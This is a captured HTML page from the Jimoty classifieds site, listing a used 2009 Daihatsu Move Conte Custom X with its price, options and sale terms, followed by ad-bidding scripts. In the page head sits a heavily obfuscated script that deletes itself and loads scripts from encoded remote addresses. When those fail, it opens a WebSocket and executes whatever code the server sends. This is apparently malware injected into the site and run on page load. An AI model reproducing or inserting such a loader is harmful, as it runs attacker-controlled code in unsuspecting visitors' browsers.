

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/miyazaki/car-dai/article-yi8wh
body_size: 43328
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオ… (D.A.I) 山口のムーヴの中古車｜ジモティー</title><meta content="【ジモティー】全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマー… (D.A.I) 山口のムーヴの中古車｜ジモティー" name="description" data-next-head=""/><meta content="山口,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオ… (D.A.I) 山口のムーヴの中古車｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマー… (D.A.I) 山口のムーヴの中古車｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/miyazaki/car-dai/article-yi8wh" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/slide_D14243AD-D1C4-4351-A861-445E421C450E.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマー… (D.A.I) 山口のムーヴの中古車｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/miyazaki/car-dai/article-yi8wh" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-dai","name":"ダイハツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-dai/g-2405","name":"ムーヴ"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/yamaguchi/car-dai/g-2405","name":"山口県のムーヴ"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/yamaguchi/car-dai/g-2405/a-674-yamaguchi","name":"山口市のムーヴ"}},{"@type":"ListItem","position":7,"name":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"Car","name":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口","mileageFromOdometer":{"unitCode":"KMT","value":114258},"vehicleModelDate":2009,"image":"https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/slide_D14243AD-D1C4-4351-A861-445E421C450E.jpg","description":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口\r\n\r\n\r\n【県外でも福岡、熊本、宮崎、山口ナンバーへの名義変更手数料込み】\r\n\r\n\r\n\r\n◯ご覧いただきましてありがとうございます。\r\n\r\n\r\n随時、入荷して掲載しておりますので、ぜひフォローよろしくお願いします❗️\r\n\r\n他にも多数お買い得商品を揃えておりますので、D.A.Iをクリックして投稿一覧をご覧頂けると幸いです😊\r\n\r\nよろしくお願い致します🍀\r\n\r\n\r\n○車種：ダイハツ ムーブコンテカスタム X\r\n◯型式 DBA-L575S  \r\n\r\n○カラー：S33\r\n艶もあり綺麗で高級感のあるチタニウムグレーメタリックです！\r\n\r\n\r\n\r\n○年式：平成21年\r\n\r\n○車検  令和7年1月まで車検2年付き！そのまま乗って帰れます！\r\n\r\n\r\n\r\n\r\n○ 走行距離  114,258キロ(実走行)\r\n\r\n機関良好ですのでまだまだ活躍できると思います！\r\n\r\n走行距離はメーター管理システムにてチェック済み実走行です。\r\n\r\n\r\n○可変できる肘置き付きのベンチシート！\r\n\r\n○ベルト交換不要のタイミングチェーン式エンジン\r\n\r\n○キー本体を携帯しておくだけで大変便利なスマートキーです！\r\n\r\n○操作不要で便利なフルオートエアコン！\r\n\r\n\r\n\r\n\r\n◯車検2年付き！そのまま乗って帰れます！\r\n◯純正オーディオ♪\r\n◯人気のダイハツ  ムーブコンテカスタム X\r\n◯ スマートキー(キー本体を携帯しておくだけで大変便利です)\r\n◯ドライブレコーダー(SDカードは付いていません）\r\n◯フル装備！\r\n◯足元スッキリ☆ベンチシート♡\r\n◯程度良好車輌！\r\n◯ビジネス、プライベートどちらにも活躍出来ます！\r\n◯福岡ナンバー名義変更代行いたします！\r\n◯名義変更に必要な書類揃っています！\r\n\r\n\r\n【新車時情報】\r\n\r\nhttps://www.goo-net.com/catalog/DAIHATSU/MOVE_CONTE/10050113/\r\n\r\n\r\n\r\n【ジモティー限定特別特価】\r\n\r\n車体価格（249,900円）＋リサイクル預託金（8,960円）\r\n\r\n【総額  258,000円】のみ  4年度の税金も込み！名義変更手数料も込み！お買い得！\r\n\r\n\r\n\r\n全てコミコミの乗り出し価格‼️ 安心の明朗会計システム‼️\r\n\r\n\r\n分割払いOK❗️\r\n\r\n\r\n\r\n\r\n\r\n＊ … * … ＊ … * …＊ … * … ＊ … * …＊\r\n人気のオプション‼️\r\n\r\n◯中古HDDナビ (DVD視聴可) 10,000円\r\n\r\n◯ETC 5,000円\r\n\r\n◯バックカメラ   10,000円\r\n\r\n◯6ヶ月間の走行距離無制限保証   20,000円\r\n\r\n◯1年間の走行距離無制限保証   30,000円\r\n\r\n◯国産タイヤ新品4本交換   20,000円\r\n\r\n◯希望ナンバー5,000円 \r\n\r\n◯新品バッテリー交換 5,000円\r\n\r\n＊ … * … ＊ … * …＊ … * … ＊ … * …＊\r\n\r\n\r\n\r\n\r\n\r\n\r\nどんな車でも下取り致します。\r\n\r\n\r\n\r\n(現状販売の為保証は付いておりません）\r\n\r\n\r\n※車輌の状態につきまして、高速道路を含めた100キロ程、テスト走行しましたが、走行時に問題は見られませんでした\r\n（基本操作、エアコン、電気回り等）\r\n\r\n\r\n\r\n現状でのお渡しとなりますので、まずは現車確認•試乗をして頂き、お取り引きするかは、確認後にご自身で決めていただいて構いませんので、お気軽に現車確認の問い合わせ下さい🍀\r\n\r\n\r\n出品に際しましての確認は一通りしてはおりますが、\r\n記載漏れ、記載ミス等の場合は 現車優先とさせて頂きますので\r\n予めご了承下さい 。\r\n\r\n\r\nご契約に関しましては、ご成約の先着の方を優先とさせて頂いておりますので、現車確認予約をして頂いていても、その前に商談成立してしまい、現車確認出来ない場合がございますので、早めの現車確認をお勧め致します。\r\n\r\nノークレーム・ノーリターン・ノーキャンセルでお願いしております🙇‍♂️\r\n\r\n\r\n\r\n検索ワード\r\n\r\nダイハツ ムーブ タント ミラ 軽自動車 軽 乗用車 \r\nスズキ セルボ パレット ワゴンR アルト アルトラパン \r\nホンダ ライフ NBOX ゼスト スバル R2  ステラ 全国発送  軽バン  軽箱\r\n日産 モコ ルークス 三菱 スペース アイ ekワゴン マツダキャロル\r\n\r\n053\r\n","offers":{"@type":"Offer","priceCurrency":"JPY","price":249900}}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
